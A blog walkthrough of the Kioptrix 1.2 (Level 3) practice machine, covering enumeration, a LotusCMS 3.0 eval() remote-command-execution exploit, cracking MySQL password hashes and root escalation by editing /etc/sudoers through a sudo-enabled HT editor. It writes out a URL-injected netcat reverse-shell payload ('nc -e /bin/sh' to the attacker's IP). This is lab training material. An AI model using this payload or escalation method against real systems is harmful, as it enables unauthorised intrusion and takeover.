LifesFun's 101
"The only true wisdom is in knowing you know nothing." - Socrates
Kioptrix 1.2 (Level 3) Walkthrough
02 Sep 2019
Kioptrix level 3 is yet another penetration testing challenge from Kioptrix series. This particular machine is vulnerable to Remote Command Execution (RCE), SQL Credentials stored in plaintext, weak passwords and a text editor running with administrative credentials.
Vulnerable System: Kioptrix 1.2 (Level 3)
Operating System: Ubuntu 8.04
Kernel: 2.6.24
Vulnerability Exploited: LotusCMS 3.0 - ‘eval()’ Remote Command Execution
Python Script Exploit
Exploit Used: LotusCMS 3.0 PHP Code Execution
Proof of Concept Code: https://packetstormsecurity.com/files/122161/LotusCMS-3.0-PHP-Code-Execution.html
Manual Exploit
Exploit Used: Manual Exploit Based on: LotusCMS 3.0 - ‘eval()’ Remote Command Execution (Metasploit)
Proof of Concept Code: http://kioptrix3.com/index.php?page=index%27)%3B%24{system(%27nc+-e+%2Fbin%2Fsh+<ip address>+<port number>%27)}%3B%23
Vulnerability Explained: An attacker can exploit this vulnerability to execute local commands through the webserver’s URL. This allowed the attacker to gain remote access to and compromise the system.
Vulnerability fix: Currently no fixes or patches are available.
Severity: Medium
Vulnerability Exploited: Plaintext MySQL credentials found in configuration file.
Vulnerability Explained: Plaintext credentials were found in configuration file on the webserver. These credentials further granted access to MySQL databases where other user credentials were found.
Vulnerability Fix: The user’s credentials in configuration files should be hashed and the plaintext password stored in a secure location.
Severity: Low
Vulnerability Exploited: Weak Passwords, Reused passwords.
Vulnerability Explained: User passwords found in MySQL databases were easily crackable via a dictionary attack.
Vulnerability Fix: Enforce strong password policy, use different passwords for different applications.
Severity: Medium
Privilege Escalation Vulnerability: sudo access via HT editor
Exploit Used: N/A
Proof of Concept Code: N/A
Privilege Escalation Vulnerability Explained: loneferret’s account had sudo privileges for executing HT editor. HT Editor was used to edit /etc/sudoers file to grant privileged shell for user loneferret. This allowed the attacker to gain administrative privileges and completely compromised the system.
Vulnerability fix: Follow the principal of the least privileges and only grant as little privileges as needed to do the required job.
Severity: High
Methodology
-
Host Discovery (netdiscover)
-
Port Scanning (nmap)
-
Web Port Enumeration (nikto, gobuster, browser)
-
Discovered LotusCMS Code Execution Vulnerability (google)
-
Discovered LotusCMS Code Execution Vulnerability (searchsploit/exploit-db)
-
Low Privilege Shell Gained (netcat)
-
Privilege Escalation Enumeration (uname, cat /etc/*-release, cat /etc/passwd)
-
Discovered MySQL Credentials (gconfig.php)
-
Discovered User Hashed passwords (MySQL)
-
Cracked MySQL hashes (Hashkiller)
-
Obtained SSH Shell (loneferret’s credentials)
-
Discovered Application Running with High Privileges (sudo -l)
-
Granted Higher Privileges to loneferret user (/etc/sudoers)
-
Obtained Administrative Privileges (sudo /bin/bash)
Netdiscover
Discovering the vulnerable system with netdiscover -r 192.168.20.0/24

Nmap
Nmap all ports scan:

Nmap version, default script and aggressive scan:

Port 80 Enumeration
Nikto
Scanning for web application vulnerabilities with Nikto

Gobuster
Scanning for hidden web directories with GoBuster

Browser

Discovering that the underlying software is LotusCMS

Low Privilege Shell
Easy way (automated exploit)
Discovering a python exploit via google search:


Copying the exploit to the attacking system and running the exploit:

Low Privilege shell:

Harder way (manual exploit)
Searching exploit-db for suitable exploit:

Looking through the source code to see how the exploit works and how the payload is crafted (notice variable stub and variable sploit):

From this we deducted that payload comes after ‘); and between ${payload} characters.
We can now craft our own malicious payload via URL.
The payload is the following: ‘);${system(‘nc -e /bin/sh 192.168.20.144 443’)};#
First the payload has to be url encoded:

Next we append our encoded payload to the url after page=index.
After starting netcat listener on port 443 the shell is obtained, and the shell is upgraded to TTY shell via python:

Privilege Escalation
Enumerating operating system version and kernel version

Enumerating users present on the system:

Enumerating web server directory for MySQL credentials:

As per screenshot below, MySQL credentials for root have been discovered:

Enumerating MYSQL database:

Discovering credentials for users dreg and loneferret:

Using Hashkiller to bruteforce the hashes found (john can be used, but for quick unsalted hashes I find Hashkiller to be much quicker)

Logging into loneferret’s account and discovering his sudo priviliges:
.png?raw=true)
After a quick google search it’s determined that HT is a hex editor available for Linux (quick idea to escalate privilege is to edit /etc/sudoers file to add additional privileges to loneferret’s account):

From here SSH can be used to obtain a better shell:

When trying to run the executable SSH session prints the following error:

To overcome this issue, xterminal can be exported with the following command:
export TERM=xterm
Now when sudo ht is ran HT editor application opens:

By pressing F3, a file can be opened.

In this case since loneferret already has some sudo privilege, all there is to do is add extra functionality. To make things easy /bin/bash has been added to loneferret’s sudo privilege in /etc/sudoers file.

By pressing F2 the file can be saved.
Once sudo /bin/bash command is executed the root privileges are gained.

Congrats.txt:
